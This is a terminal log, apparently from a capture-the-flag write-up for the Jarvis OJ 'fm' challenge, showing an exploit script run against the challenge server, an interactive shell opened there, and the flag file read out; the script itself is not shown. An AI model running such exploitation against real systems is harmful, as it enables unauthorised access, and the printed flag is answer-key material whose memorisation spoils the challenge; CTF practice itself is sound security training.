 pig@ubuntu:~/pwn/Jarvisoj-[61dctf]fm$ python getflag.py
[+] Opening connection to pwn2.jarvisoj.com on port 9895: Done
[*] Switching to interactive mode
,\xa0\x04!
running sh...
$ ls
flag
fm
$ cat flag
CTF{ba13fcc2ce152bd3cc0fbba6a22d46b6}
$